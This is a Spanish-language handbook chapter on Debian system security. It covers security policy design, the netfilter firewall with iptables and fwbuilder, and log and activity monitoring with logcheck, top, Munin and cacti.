

#### Capítulo

## Seguridad

#### Contenidos

Definición de una política de seguridad 398 Firewall o el filtrado de paquetes 400 Supervisión: prevención, detección, disuasión 406 Introducción a AppArmor 413 Introducción a SELinux 420 Otras consideraciones relacionadas con la seguridad 433 Tratamiento de una máquina comprometida 438

*Un sistema de información puede tener un nivel variable de importancia dependiendo del entorno. En algunos casos es vital para la supervivencia de una empresa. Por lo tanto, debe ser protegido de los diversos tipos de riesgos. El proceso de evaluación de estos riesgos y la definición e implementación de la protección se conocen en su conjunto como «proceso de seguridad».*

## **14.1. Definición de una política de seguridad**



La palabra «seguridad» en sí misma cubre un amplio rango de conceptos, herramientas y procedimientos, ninguno de los cuales es universal. Seleccionar entre ellos requiere una idea precisa de sus metas. Asegurar un sistema comienza con responder unas pocas preguntas. Al precipitarse a implementar un conjunto arbitrario de herramientas corre el riesgo de enfocarse en los aspectos de seguridad equivocados.

Lo primero a determinar, por lo tanto, es el objetivo. Un buen método para ayudar con esta determinación comienza con las siguientes preguntas:

- *¿Qué* estamos tratando de proteger? La política de seguridad será diferente dependiendo de si queremos proteger los equipos o los datos. En este último caso, también es necesario saber qué datos.
- ¿*Contra* qué estamos tratando de protegernos? ¿Fuga de datos confidenciales? ¿Pérdida accidental de datos? ¿Perdida de ingresos por interrupción del servicio?
- También ¿contra *quién* estamos tratando de protegernos? Las medidas de seguridad serán diferentes para protegerse contra el error de un usuario regular del sistema de lo que serían contra un grupo de atacantes determinado.

Habitualmente, se utiliza el término «riesgo» para referirse al conjunto de estos tres factores: qué proteger, qué necesitamos prevenir antes que suceda y quién intentará hacer que suceda. Modelar el riesgo requiere respuestas a estas tres preguntas. A partir de este modelo de riesgo, podemos construir una normativa de seguridad e implementarla con acciones concretas.



Vale la pena el tomar en cuenta restricciones adicionales, dado que pueden limitar el alcance de las políticas disponibles. ¿Hasta dónde estamos dispuestos a llegar para asegurar un sistema? Esta pregunta tiene un gran impacto en la política a implementar. La respuesta es a menudo

definida en términos de costos monetarios, pero debe considerar otros elementos, tal como la cantidad de inconvenientes impuestos a los usuarios del sistema o una degradación en el rendimiento.

Una vez que modelamos el riesgo, podemos comenzar a pensar en diseñar una política de seguridad real.



En la mayoría de los casos, el sistema de información puede ser segmentado en subconjuntos coherentes y en su mayoría independientes. Cada subsistema tendrá sus propios requisitos y limitaciones, por lo que se deberá llevar a cabo la evaluación de riesgos y el diseño de la política de seguridad por separado para cada uno. Un buen principio a tener en cuenta es que un perímetro corto y bien definido es más fácil de defender que una frontera larga y sinuosa. Se debe diseñar en consecuencia también la organización de la red: se deben concentrar los servicios sensibles en un pequeño número de máquinas y estas máquinas sólo deben ser accesibles a través de un número mínimo de puntos de control, asegurar estos puntos de control será más fácil que asegurar todas la máquinas sensibles contra la totalidad del mundo exterior. Es en este punto que se hace evidente la utilidad del filtrado de red (incluyendo los firewalls). Puede implementar este filtrado con hardware dedicado, pero posiblemente una solución más simple y flexible sea utilizar un firewall en software como el que se integra en el núcleo Linux.

#### **14.2. Firewall o el filtrado de paquetes**



Un firewall es una puerta de enlace de la red con filtro y sólo es eficaz en aquellos paquetes que deben pasar a través de ella. Por lo tanto, sólo puede ser eficaz cuando la única ruta para estos paquetes es a través del firewall.

La falta de una configuración estándar (y el lema «proceso, no producto») explica la falta de una solución preconfigurada. Hay, sin embargo, herramientas que facilitan la configuración del firewall *netfilter*, con una representación gráfica de las reglas de filtrado. fwbuilder es sin duda uno de los mejores de ellos.



El núcleo Linux incorpora el firewall *netfilter*. Puede controlarlo desde el espacio de usuario con los programas iptables e ip6tables. La diferencia entre estos dos programas es que el primero actúa sobre la red IPv4, mientras que el segundo actúa sobre IPv6. Debido a que ambas pilas de protocolos de red probablemente continuarán con nosotors durante muchos años, ambas herramientas son necesarias y deberán ser utilizadas en paralelo.

#### 14.2.1. Comportamiento de netfilter

*netfilter* utiliza cuatro tablas distintas que almacenan las reglas que regulan tres tipos de operaciones sobre los paquetes:

- filter se refiere a las reglas de filtrado (aceptar, rechazar o ignorar un paquete);
- nat se refiere a la traducción de las direcciones de origen o destino y puertos de los paquetes;
- mangle se refiere a otros cambios en los paquetes IP (incluyendo el campo ToS *tipo de servicio*: «Type of Service» — y opciones);
- raw permite otras modificaciones manuales en los paquetes antes de que lleguen al sistema de seguimiento de conexiones.

Cada tabla contiene listas de reglas llamadas *cadenas*. El firewall utiliza cadenas estándar para manejar paquetes en función de circunstancias predefinidas. El administrador puede crear otras
cadenas, que sólo se utilizarán cuando una cadena estándar haga referencia a ellas (ya sea directa o indirectamente).

La tabla filter tiene tres cadenas estándar:

- INPUT: se refiere a paquetes cuyo destino es el propio firewall;
- OUTPUT: se refiere a los paquetes que emite el firewall;
- FORWARD: se refiere a los paquetes que transitan a través del firewall (que no es ni su origen ni su destino).

La tabla nat también tiene tres cadenas estándar:

- PREROUTING: para modificar los paquetes tan pronto como llegan;
- POSTROUTING: para modificar los paquetes cuando están listos para seguir su camino;
- OUTPUT: para modificar los paquetes generados por el propio firewall.



**Figura 14.1** Cómo llamar a las cadenas de netfilter

Cada cadena es una lista de reglas, cada regla es un conjunto de condiciones y una acción que se ejecutará cuando se cumplan las condiciones. Cuando se procesa un paquete, el firewall examina la cadena apropiada, una regla tras otra; cuando se cumplen las condiciones de una regla «salta» (de ahí la opción -j en las órdenes) a la acción especificada para continuar el procesamiento. Los comportamientos más comunes están estandarizados y existen acciones dedicadas para ellos. Tomar una de estas acciones estándar interrumpe el procesamiento de la cadena ya que el destino del paquete ya está sellado (salvo una excepción que se menciona a continuación):

VOLVER A LOS CIMIENTOS

```
ICMP
```
ICMP (protocolo de mensajes de control de internet: «Internet Control Message Protocol») es el protocolo utilizado para transmitir información complementaria en las comunicaciones. Permite probar la conectividad de red con el programa ping (el cual envía un mensaje ICMP de petición de eco — «echo request» — al que el destinatario debería responder con un mensaje ICMP de respuesta de eco — «echo reply»). Señala a un firewall rechazando un paquete, indica un desbordamiento en un búfer de recepción, propone una mejor ruta para los paquetes siguientes de la conexión y así sucesivamente. Se definió este protocolo en varios documentos RFC: inicialmente RFC777 y RFC792 que fueron completados y extendidos a la brevedad.

➨ <http://www.faqs.org/rfcs/rfc777.html>

➨ <http://www.faqs.org/rfcs/rfc792.html>

A modo de referencia, un búfer de recepción es una pequeña zona de memoria que almacena datos entre el momento que llegan desde la red y el momento en que éstos son gestionados por el núcleo. Si esta zona está llena, no se pueden recibir nuevos datos e ICMP señalará el problema para que el emisor puede ralentizar su velocidad de transferencia (que idealmente debería alcanzar un equilibrio después de algún tiempo).

Tenga en cuenta que aunque una red IPv4 puede trabajar sin ICMP, ICMPv6 es estrictamente necesario para una red IPv6 ya que combina varias funciones que, en el mundo IPv4, se encontraban distribuidas entre ICMPv4, IGMP (protocolo de membresía de grupo de internet: «Internet Group Membership Protocol») y ARP (protocolo de resolución de direcciones: «Address Resolution Protocol»). ICMPv6 está definido en RFC4443.

➨ <http://www.faqs.org/rfcs/rfc4443.html>

- ACCEPT: permitir al paquete seguir su camino;
- REJECT: rechazar el paquete con un paquete de error ICMP (la opcion --reject-with tipo de iptables permite seleccionar el tipo de error);
- DROP: borrar (ignorar) el paquete;
- LOG: registrar (a través de syslogd) un mensaje con una descripción del paquete; tenga en cuenta que esta acción no interrumpe el procesamiento y la ejecución de la cadena continúa con la regla siguiente, razón por la que registrar los paquetes rechazados necesita una regla LOG y una regla REJECT/DROP;
- ULOG: registrar un mensaje a través de ulogd, que puede adaptarse mejor y más eficientemente que syslogd para manejar de grandes cantidades de mensajes; tenga en cuenta que esta acción, al igual que LOG, también continúa el procesamiento de la siguiente regla en la cadena que la llamó;
- *nombre\_de\_cadena*: saltar a la cadena dada y evaluar sus reglas;
- RETURN: interrumpir el procesamiento de la cadena actual y regresar a la cadena que la llamó; en el caso de que la cadena actual sea una estándar no hay cadena que la haya llamado, por lo que en su lugar se ejecutará la acción predeterminada (definida con la opción -P de iptables);
- SNAT (unicamente en la tabla nat: aplicar *NAT de origen* (las opciones adicionales describen los cambios exactos que se aplicarán);
- DNAT (unicamente en la tabla nat): aplicar *NAT de destino* (las opciones adicionales describen los cambios exactos que se aplicarán);
- MASQUERADE (unicamente en la tabla nat: aplicar *enmascaramiento* (un caso especial de *NAT de origen*);
- REDIRECT (unicamente en la tabla nat: redirigir un paquete a un puerto determinado del mismo firewall, puede utilizar esto para configurar un proxy web transparente que funciona sin ninguna configuración en el lado del cliente, dado que el cliente piensa que se conecta con el destinatario mientras que las comunicaciones realmente pasan por el proxy.

Otras acciones, en particular las relativas a la tabla mangle, están fuera del alcance de este texto. Podrá encontrar una lista completa en iptables(8) y ip6tables(8).

# 14.2.2. Sintaxis de iptables e ip6tables

Los programas iptables e ip6tables permiten manipular las tablas, cadenas y reglas. Su opción -t tabla indica en qué tabla operar (la tabla filter de forma predeterminada).

# Órdenes

La opción -N cadena crea una nueva cadena. La opción -X cadena elimina una cadena vacía y sin uso. La opción -A cadena regla añade una regla al final de la cadena dada. La opción -I cadena número\_regla regla inserta una regla antes de la regla con número *número\_regla*. La opción -D cadena número\_regla (o -D cadena regla) elimina una regla en una cadena, la primera sintaxis identifica la regla que se desea eliminar por su número, mientras que la segunda la identifica por su contenido. La opción -F cadena vacía una cadena (borra todas sus reglas), si no menciona ninguna cadena, eliminará todas las reglas de la tabla. La opción -L cadena muestra las reglas de la cadena. Por último, la opción -P *cadena acción* define la acción predeterminada o «política» para una cadena dada; tenga en cuenta que sólo las cadenas estándar puede tener dicha política.

# Reglas

Cada regla es expresada como condiciones -j acción opciones\_acción. Si describe varias condiciones en la misma regla, entonces el criterio es la conjunción (*y* lógico) de las condiciones, que son al menos tan restrictivas como cada condición individual.

La condición -p protocolo coincide con el campo de protocolo del paquete IP. Los valores más comunes son tcp, udp, icmp e icmpv6. Anteponer la condición con un signo de exclamación niega la condición, la cual se coincidirá con «todos los paquetes con un protocolo distinto al especificado». Este mecanismo de negación no es específico de la opción -p y se puede aplicar a todas las otras condiciones también.

La condición -s dirección o -s red/máscara coincide con la dirección de origen del paquete. Correspondientemente, -d dirección o -dred/máscara coincide con la dirección de destino.

La condición -i *interfaz* selecciona los paquetes procedentes de la interfaz de red dada. -o *inter* faz selecciona los paquetes que salen a través de una interfaz específica.

Hay condiciones más específicas, dependiendo de las condiciones genéricas descriptas anteriormente. Por ejemplo, puede completementar la condición -p tcp con condiciones sobre los puertos TCP, cláusulas como --source-port puerto y --destination-port puerto.

La condición --state estado coincide con el estado de un paquete en una conexión (necesitará el modulo de núcleo ipt\_conntrack para el seguimiento de conexiones). El estado NEW describe un paquete que inicia una nueva conexión; ESTABLISHED coincide con paquetes pertenecientes a una conexión ya existente y RELATED coincide con paquetes iniciando una nueva conexión relacionada con una ya existente (lo cual es útil para las conexiones ftp-data en el modo «activo» del protocolo FTP).

En la sección anterior se enumeran las acciones disponibles, pero no sus opciones respectivas. Por ejemplo, la acción LOG tiene las siguientes opciones:

- --log-priority, con un valor predeterminado de warning, indica la severidad de los mensajes syslog;
- --log-prefix permite especificar un prefijo de texto para diferenciar los mensajes registrados;
- --log-tcp-sequence, --log-tcp-options y --log-ip-options indican datos adicionales que se integrarán en el mensaje: el número de secuencia TCP, opciones TCP y las opciones IP, respectivamente.

La acción DNAT ofrece la opción --to-destination *dirección: puerto* para indicar la nueva dirección IP y/o puerto de destino. De manera similar, SNAT proporciona --to-source dirección:puerto para indicar la nueva dirección IP y/o puerto de origen.

La acción REDIRECT (sólo disponible is NAT está dispnible) ofrece la opción --to-ports puerto(s) para indicar el puerto o rango de puertos al que debe redirigir los paquetes.

# 14.2.3. Creación de reglas

Cada creación de una regla requiere una invocación de iptables/ip6tables. Escribir estas órdenes de forma manual puede ser tedioso, por lo que las llamadas se suelen almacenar en un script para definir la misma configuración automáticamente cada vez que arranque la máquina. Puede escribir este script a mano, pero también puede ser interesante prepararlo con una herramienta de alto nivel como fwbuilder.

### # **apt install fwbuilder**

El principio es simple. En el primer paso, es necesario describir todos los elementos que intervendrán en las reglas:

- el propio firewall, con sus interfaces de red;
- las redes, con sus rangos de direcciones IP correspondientes;
- los servidores:
- los puertos pertenecientes a los servicios alojados en los servidores.

Luego puede crear las reglas simplemente arrastrando y soltando acciones en los objetos. Unos cuantos menús contextuales pueden cambiar la condición (negarla, por ejemplo). A continuación, deberá elegir la acción y configurarla.

En cuanto a IPv6, puede crear dos conjuntos de reglas diferentes para IPv4 e IPv6, o crear sólo una y dejar que fwbuilder traduzca las reglas según las direcciones asignadas a los objetos.



**Figura 14.2** Ventana principal de fwbuilder

Luego fwbuilder puede generar un script de configuración del firewall según las reglas que definió. Su arquitectura modular le da la capacidad para generar scripts dirigidos a diferentes sistemas (iptables para Linux, ipf para FreeBSD y pf para OpenBSD).

# 14.2.4. Instalación de las reglas en cada arranque

En otros casos, la forma recomendada es registrar el script de configuración en una directiva up del archivo /etc/network/interfaces. En el siguiente ejemplo, el script está guardado como /usr/local/etc/arrakis.fw.

auto eth0 iface eth0 inet static address 192.168.0.1 network 192.168.0.0 netmask 255.255.255.0 broadcast 192.168.0.255 up /usr/local/etc/arrakis.fw

Esto obviamente asume que se está utilizando *ifupdown* para configurar las interfaces de red. Si se está utilizando alguna otra cosa (como *NetworkManager* o *systemd-networkd*), entonces se debe consultar la documentación respectiva para averiguar cómo ejecutar un script después de que se levante la interfaz de red.

# **14.3. Supervisión: prevención, detección, disuasión**

La monitorización es una parte integral de cualquier política de seguridad por varias razones. Entre ellas, que el objetivo de la seguridad generalmente no se limita a garantizar la confidencialidad de los datos, sino que también incluye garantizar la disponibilidad de los servicios. Por tanto, es imprescindible comprobar que todo funciona como se espera y detectar de manera oportuna cualquier desvío en la conducta o cambio en la calidad de los servicios prestados. Monitorizar la actividad puede ayudar con la detección de intentos de intrusión y permitir una reacción rápida antes que ocurran graves consecuencias. Esta sección revisa algunas de las herramientas que puede utilizar para monitorizar varios aspectos de un sistema Debian. Como tal, esto completa Sección [12.4](#page-398-0), [«Monitorización](#page-398-1)» página 367.

### <span id="page-437-0"></span>14.3.1. Monitorización de los registros con logcheck

<span id="page-437-1"></span>El programa logcheck monitoriza los archivos de registro, de forma predeterminada, cada hora. Envía los mensajes de registro inusuales en correos electrónicos al administrador para su posterior análisis.

La lista de archivos a monitorizar se almacena en /etc/logcheck/logcheck.logfiles; los valores predeterminados funcionan bien si no modificó completamente el archivo /etc/rsyslog. conf.

logcheck puede funcionar en una de tres modalidades más o menos detalladas: *paranoid*, *server* y *workstation*. El primero es *muy* detallado y, probablemente, debería restringirlo a servidores específicos como firewalls. El segundo (y predeterminado) es el modo recomendado para la mayoría de los servidores. El ultimo está diseñado para estaciones de trabajo y es aún más conciso (filtra la mayoría de los mensajes).

En los tres casos, probablemente debería personalizar logcheck para excluir algunos mensajes adicionales (dependiendo de los servicios instalados) a menos que el administrador realmente desee recibir a cada hora correos electrónicos enormes y poco interesantes. Dado que el mecanismo de selección de mensajes es bastante complejo, /usr/share/doc/logcheck-database/ README.logcheck-database.gz es una lectura — aunque difícil — necesaria.

Las reglas aplicadas se puede dividir en varios tipos:

- aquellas que clasifican un mensaje como un intento de intrusión «cracking» (almacenado en un archivo en el directorio /etc/logcheck/cracking.d/);
- aquellas que cancelan esta clasificación (/etc/logcheck/cracking.ignore.d/);
- aquellos que clasifican un mensaje como una alerta de seguridad (/etc/logcheck/ violations.d/);
- aquellos que cancelan esta clasificación (/etc/logcheck/violations.ignore.d/);
- finalmente, aquellas que son aplicadas a los mensajes restantes (considerados como *eventos del sistema*).



Siempre se indicará un evento de sistema a menos que una regla en alguno de los directorios en/etc/logcheck/ignore.d.{paranoid, server, workstation}/ indique que el evento debe ser ignorado. Por supuesto, sólo se tomarán en cuenta los directorios que corresponden a los niveles de detalle igual o mayor al modo de funcionamiento seleccionado.

# 14.3.2. Monitorización de actividad

# En tiempo real

top es una herramienta interactiva que muestra una lista de los procesos en ejecución. La ordenación predeterminada es según la cantidad de procesador utilizada y se puede obtener mediante la tecla P. Entre otros criterios de ordenación podemos encontrar: según la cantidad de memoria ocupada (tecla M), según el tiempo total de uso de procesador (tecla T) y según el identificador de proceso (tecla N). La tecla k permite matar un proceso ingresando su identificador de proceso. La tecla r permite ejecutar *renice* sobre un proceso, es decir: cambiar su prioridad.

Cuando el sistema aparenta estar sobrecargado, top es una herramienta excelente para ver qué procesos estan compitiendo por el tiempo de procesador o consumiendo demasiada memoria. En particular, a menudo es interesante comprobar si los procesos que están consumiendo los recursos se corresponden con los servicios reales que la máquina debe albergar. Por ejemplo, un proceso desconocido ejecutándose como el usuario www-data debería llamar su atención y

ser investigado puesto que posiblemente sea algún tipo de software instalado y ejecutado en el sistema a través de una vulnerabilidad en una aplicación web.

top es una herramienta muy flexible y su página de manual detalla cómo personalizar su presentación y adaptarla a las necesidades y hábitos particulares.

La herramienta gráfica gnome-system-monitor es similar al programa top y proporciona aproximandamente las mismas características.

# **Historial**

La carga del procesador, el tráfico de red y el espacio libre en disco son datos que varían constantemente. A menudo es útil disponer de un historial con su evolución para determinar cómo se utiliza exáctamente la máquina.

Existen muchas herramientas dedicadas para esta tarea. La mayoría puede obtener datos a través de SNMP (*protocolo simple de gestión de red*: «Simple Network Management Protocol») para centralizar esta información. Un beneficio adicional es que permite recoger datos de elementos de red que pueden no ser equipos de propósito general, tal como switches o routers dedicados.

Este libro habla de Munin con cierto detalle (ver la Sección [12.4.1](#page-399-0), «[Configuración de Munin»](#page-399-1) página 368 como parte del Capítulo [12:](#page-352-0) ["Administración avanzada](#page-353-0)" página 322. Debian también proporciona una herramienta similar:*cacti*. Su despliegue es algo más complejo puesto que se basa exclusivamente en SNMP. A pesar de que dispone de una interfaz web, entender los conceptos involucrados en la configuración requiere de todas formas un poco de esfuerzo. Debería considerar como prerequisito leer la documentación HTML (/usr/share/doc/cacti/html/index. html).

